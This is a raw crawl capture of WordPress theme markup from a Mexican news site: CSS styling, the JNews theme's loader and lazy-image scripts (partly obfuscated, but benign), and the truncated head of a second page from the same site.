.jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1800; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1800; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1800; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1800; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3b7ce6; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3b7ce6; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #2d2d2d; } .entry-content .content-inner a { color : #1e73be; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 161px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #4353ff; border-bottom-color : #4353ff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; background: -moz-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -webkit-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -o-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: -ms-linear-gradient(90deg, #0a0202 79%, #00f6ff 100%);background: linear-gradient(90deg, #0a0202 79%, #00f6ff 100%); border-top-color : #0a0a0a; } .jeg_header .socials_widget > a > i.fa:before { color : #1b2228; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #1b2228; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #1b2228; } .jeg_top_date { color : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1e96fc; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1e96fc; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #1b2228; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #4284ef; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background: -moz-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -webkit-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -o-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: -ms-linear-gradient(110deg, #0a0202 60%, #00f6ff 100%);background: linear-gradient(110deg, #0a0202 60%, #00f6ff 100%); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0d1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #a9afb3; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #0a0a0a; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #0a0a0a; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><script>jnewsads=window.jnewsads||[],"object"==typeof jnewsads&&"object"==typeof jnews.library&&(jnews.library.objKeys(jnewsads).forEach((function(s){jnews.library.assets=jnews.library.assets||[],jnews.library.assets.indexOf(jnewsads[s])<0&&jnews.library.assets.push(jnewsads[s])})),jnews.library.winLoad((function(){setTimeout((function(){if("object"==typeof jnewsads&&jnewsads.length){var s=jnewsads.slice(0);jnews.library.objKeys(s).forEach((function(e){jnews.library.assets=jnews.library.assets||[];var a=jnews.library.assets.indexOf(s[e]);a>-1&&jnews.library.assets.splice(a,1),(a=jnewsads.indexOf(s[e]))>-1&&jnewsads.splice(a,1),jnews.library.create_js(s[e].url,"deferasync")}))}}),3e3)})));</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>var jnewsoption = jnewsoption || {}; jnewsoption.au_scripts = [{"url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","async":true},{"url":"https:\/\/elpapelerito.com.mx\/wp-content\/plugins\/autoptimize\/classes\/external\/js\/lazysizes.min.js","async":true}];</script><script>var _0x5ef2=['doc','removeEvents','assets','addEvents','2QnwLpJ','1POAEyY','library','push','74485JvACyy','174718HgLdee','39510sMSFDR','83719DWYYao','win','7XLEWuh','length','192626gsIanL','16vzPwGL','5GdvQlS','au_scripts','5GlcxuY','157426WkzrxI','18077FFTiBj','objKeys'];var _0x55d85c=_0x5591;(function(_0x1b9ddd,_0x5edf80){var _0xf1eac1=_0x5591;while(!![]){try{var _0x4da144=parseInt(_0xf1eac1(0xc5))*-parseInt(_0xf1eac1(0xba))+parseInt(_0xf1eac1(0xbd))*parseInt(_0xf1eac1(0xc3))+-parseInt(_0xf1eac1(0xbf))*-parseInt(_0xf1eac1(0xbc))+-parseInt(_0xf1eac1(0xbb))*parseInt(_0xf1eac1(0xb6))+parseInt(_0xf1eac1(0xb7))*parseInt(_0xf1eac1(0xc6))+-parseInt(_0xf1eac1(0xc2))*-parseInt(_0xf1eac1(0xc7))+-parseInt(_0xf1eac1(0xc1));if(_0x4da144===_0x5edf80)break;else _0x1b9ddd['push'](_0x1b9ddd['shift']());}catch(_0x46e6d9){_0x1b9ddd['push'](_0x1b9ddd['shift']());}}}(_0x5ef2,0x37808),jnews[_0x55d85c(0xb8)][_0x55d85c(0xb1)](jnewsoption[_0x55d85c(0xc4)])['forEach'](function(_0x312399){var _0x4cf9c0=_0x55d85c;jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]=jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)]||[],jnews[_0x4cf9c0(0xb8)][_0x4cf9c0(0xb4)][_0x4cf9c0(0xb9)](jnewsoption[_0x4cf9c0(0xc4)][_0x312399]);}));function _0x5591(_0x110992,_0x59223d){_0x110992=_0x110992-0xb1;var _0x5ef276=_0x5ef2[_0x110992];return _0x5ef276;}var earlyEvents=function(){var _0x142f52=_0x55d85c;jnews[_0x142f52(0xb8)][_0x142f52(0xb4)]=jnews['library'][_0x142f52(0xb4)]||[],jnews[_0x142f52(0xb8)][_0x142f52(0xb4)][_0x142f52(0xc0)]?jnews[_0x142f52(0xb8)]['fireOnce']():(jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xb2)],listEarlyEvents),jnews[_0x142f52(0xb8)][_0x142f52(0xb3)](jnews[_0x142f52(0xb8)][_0x142f52(0xbe)],listEarlyEventsWindow));},listEarlyEvents={'click':earlyEvents,'mousemove':earlyEvents,'mousewheel':earlyEvents,'scroll':earlyEvents,'touchmove':earlyEvents},listEarlyEventsWindow={'scroll':earlyEvents,'focus':earlyEvents};jnews['library'][_0x55d85c(0xb5)](jnews[_0x55d85c(0xb8)][_0x55d85c(0xb2)],listEarlyEvents),jnews[_0x55d85c(0xb8)]['addEvents'](jnews[_0x55d85c(0xb8)][_0x55d85c(0xbe)],listEarlyEventsWindow);</script><script type="text/javascript">!function(e,t){var n=function(e,t){"use strict";if(!t.getElementsByClassName)return;var n,a=t.documentElement,i=e.Date,o=e.HTMLPictureElement,r="addEventListener",s="getAttribute",l=e[r],d=e.setTimeout,c=e.requestAnimationFrame||d,u=e.requestIdleCallback,f=/^picture$/i,m=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[s]("class")||"")&&v[t]},z=function(e,t){h(e,t)||e.setAttribute("class",(e[s]("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[s]("class")||"").replace(n," "))},p=function(e,t,n){var a=n?r:"removeEventListener";n&&p(e,t),m.forEach((function(n){e[a](n,t)}))},C=function(e,n,a,i,o){var r=t.createEvent("CustomEvent");return r.initCustomEvent(n,!i,!o,a||{}),e.dispatchEvent(r),r},b=function(t,a){var i;!o&&(i=e.picturefill||n.pf)?i({reevaluate:!0,elements:[t]}):a&&a.src&&(t.src=a.src)},A=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,a){for(a=a||e.offsetWidth;a<n.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a},N=(P=[],T=[],$=function(){var e=P;for(P=T,k=!0,O=!1;e.length;)e.shift()();k=!1},D=function(e,n){k&&!n?e.apply(this,arguments):(P.push(e),O||(O=!0,(t.hidden?d:c)($)))},D._lsFlush=$,D),w=function(e,t){return t?function(){N(e)}:function(){var t=this,n=arguments;N((function(){e.apply(t,n)}))}},M=function(e){var t,n=0,a=125,o=66,r=o,s=function(){t=!1,n=i.now(),e()},l=u?function(){u(s,{timeout:r}),r!==o&&(r=o)}:w((function(){d(s)}),!0);return function(e){var o;(e=!0===e)&&(r=44),t||(t=!0,(o=a-(i.now()-n))<0&&(o=0),e||o<9&&u?l():d(l,o))}},_=function(e){var t,n,a=99,o=function(){t=null,e()},r=function(){var e=i.now()-n;e<a?d(r,a-e):(u||o)(o)};return function(){n=i.now(),t||(t=d(r,a))}},W=function(){var o,c,u,m,v,E,W,L,B,F,R,S,k,O,P,T,$=/^img$/i,D=/^iframe$/i,H="onscroll"in e&&!/glebot/.test(navigator.userAgent),I=0,q=0,j=0,G=-1,J=function(e){j--,e&&e.target&&p(e.target,J),(!e||j<0||!e.target)&&(j=0)},K=function(e,n){var i,o=e,r="hidden"==A(t.body,"visibility")||"hidden"!=A(e,"visibility");for(F-=n,k+=n,R-=n,S+=n;r&&(o=o.offsetParent)&&o!=t.body&&o!=a;)(r=(A(o,"opacity")||1)>0)&&"visible"!=A(o,"overflow")&&(i=o.getBoundingClientRect(),r=S>i.left&&R<i.right&&k>i.top-1&&F<i.bottom+1);return r},Q=function(){var e,i,r,l,d,f,m,g,h;if((v=n.loadMode)&&j<8&&(e=o.length)){i=0,G++,null==P&&("expand"in n||(n.expand=a.clientHeight>500&&a.clientWidth>500?500:370),O=n.expand,P=O*n.expFactor),q<P&&j<1&&G>2&&v>2&&!t.hidden?(q=P,G=0):q=v>1&&G>1&&j<6?O:I;for(;i<e;i++)if(o[i]&&!o[i]._lazyRace)if(H)if((g=o[i][s]("data-expand"))&&(f=1*g)||(f=q),h!==f&&(L=innerWidth+f*T,B=innerHeight+f,m=-1*f,h=f),r=o[i].getBoundingClientRect(),(k=r.bottom)>=m&&(F=r.top)<=B&&(S=r.right)>=m*T&&(R=r.left)<=L&&(k||S||R||F)&&(u&&j<3&&!g&&(v<3||G<4)||K(o[i],f))){if(ae(o[i]),d=!0,j>9)break}else!d&&u&&!l&&j<4&&G<4&&v>2&&(c[0]||n.preloadAfterLoad)&&(c[0]||!g&&(k||S||R||F||"auto"!=o[i][s](n.sizesAttr)))&&(l=c[0]||o[i]);else ae(o[i]);l&&!d&&ae(l)}Y()},U=M(Q),V=function(e){z(e,n.loadedClass),y(e,n.loadingClass),y(e,n.afterLoadedClass)},X=function(e){z(e.target,n.afterLoadedClass),Y()},Y=function(){if(W.length>0)for(var e,t,a=n.animateExpand,i=0,o=0;o<W.length;o++){var r=W[o],l=r[s]("data-animate");l&&(a=l),e=W[o].getBoundingClientRect(),t!==a&&(L=innerWidth+a*T,B=innerHeight+a,i=-1*a,t=a),(k=e.bottom)>=i&&(F=e.top)<=B&&(S=e.right)>=i*T&&(R=e.left)<=L&&(k||S||R||F)&&h(r,n.afterLoadedClass)&&V(r)}},Z=function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}},ee=function(e){var t,a,i=e[s](n.srcsetAttr);(t=n.customMedia[e[s]("data-media")||e[s]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i),t&&((a=e.parentNode).insertBefore(e.cloneNode(),e),a.removeChild(e))},te=w((function(e,t,a,i,o){var r,l,c,u,v,h;(v=C(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(a?z(e,n.autosizesClass):e.setAttribute("sizes",i)),l=e[s](n.srcsetAttr),r=e[s](n.srcAttr),o&&(u=(c=e.parentNode)&&f.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(l||r||u),v={target:e},h&&(p(e,J,!0),clearTimeout(m),m=d(J,2500),z(e,n.loadingClass),p(e,X,!0)),u&&g.call(c.getElementsByTagName("source"),ee),l?e.setAttribute("srcset",l):r&&!u&&(D.test(e.nodeName)?Z(e,r):e.src=r),(l||u)&&b(e,{src:r})),e._lazyRace&&delete e._lazyRace,y(e,n.lazyClass),N((function(){h&&!ne(e)||(h?J(v):j--)}),!0)}));function ne(e){return!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)}var ae=function(e){var t,a=$.test(e.nodeName),i=a&&(e[s](n.sizesAttr)||e[s]("sizes")),o="auto"==i;(!o&&u||!a||!e.src&&!e.srcset||e.complete||h(e,n.errorClass))&&(t=C(e,"lazyunveilread").detail,o&&x.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,j++,te(e,t,o,i,a))},ie=function(){if(!u)if(i.now()-E<999)d(ie,999);else{var e=_((function(){n.loadMode=3,U()}));u=!0,n.loadMode=3,U(),l("scroll",(function(){3==n.loadMode&&(n.loadMode=2),e()}),!0)}};return{_:function(){E=i.now(),o=t.getElementsByClassName(n.lazyClass),W=t.getElementsByClassName(n.afterLoadedClass),c=t.getElementsByClassName(n.lazyClass+" "+n.preloadClass),T=n.hFac,l("scroll",U,!0),l("resize",U,!0),e.MutationObserver?new MutationObserver(U).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a[r]("DOMNodeInserted",U,!0),a[r]("DOMAttrModified",U,!0),setInterval(U,999)),l("hashchange",U,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(e){t[r](e,U,!0)})),/d$|^c/.test(t.readyState)?ie():(l("load",ie),t[r]("DOMContentLoaded",U),d(ie,2e4)),o.length?(Q(),N._lsFlush()):U()},checkElems:U,unveil:ae}}(),x=(F=w((function(e,t,n,a){var i,o,r;if(e._lazysizesWidth=a,a+="px",e.setAttribute("sizes",a),f.test(t.nodeName||""))for(o=0,r=(i=t.getElementsByTagName("source")).length;o<r;o++)i[o].setAttribute("sizes",a);n.detail.dataAttr||b(e,n.detail)})),R=function(e,t,n){var a,i=e.parentNode;i&&(n=E(e,i,n),(a=C(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=a.detail.width)&&n!==e._lazysizesWidth&&F(e,i,a,n))},S=_((function(){var e,t=B.length;if(t)for(e=0;e<t;e++)R(B[e])})),{_:function(){B=t.getElementsByClassName(n.autosizesClass),l("resize",S)},checkElems:S,updateElem:R}),L=function(){L.i||(L.i=!0,x._(),W._())};var B,F,R,S;var k,O,P,T,$,D;return function(){var t,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(t in n=e.lazySizesConfig||e.lazysizesConfig||{},a)t in n||(n[t]=a[t]);e.lazySizesConfig=n,d((function(){n.init&&L()}))}(),{cfg:n,autoSizer:x,loader:W,init:L,uP:b,aC:z,rC:y,hC:h,fire:C,gW:E,rAF:N}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/ruta-del-queso-y-el-vino-una-experiencia-unica-en-queretaro/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236
body_size: 136813
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKey